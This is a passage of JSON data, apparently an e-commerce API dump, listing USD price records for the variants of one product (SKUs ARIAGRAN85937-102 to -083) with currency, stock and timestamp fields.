Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2092,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-102","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2093,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2093,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2093,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-101","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2094,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2094,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2094,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-100","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2095,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2095,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2095,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-099","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2096,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2096,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2096,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-098","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2097,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2097,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2097,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-097","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2098,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2098,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2098,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-096","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2099,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2099,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2099,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-095","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2100,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2100,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2100,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-094","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2101,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2101,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2101,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-093","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2102,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2102,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2102,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-092","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2103,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2103,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2103,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-091","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2104,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2104,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2104,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-090","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2105,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2105,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2105,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-089","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2106,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2106,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2106,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-088","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2107,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2107,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2107,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-087","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2108,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2108,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2108,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-086","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2109,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2109,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2109,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-085","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2110,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2110,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2110,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-084","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2111,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2111,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2111,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-083","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","deleted_at":null}},{"id":2112,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2112,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:26.000000Z","updated_at":"2024-12-17T08:43:26.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US 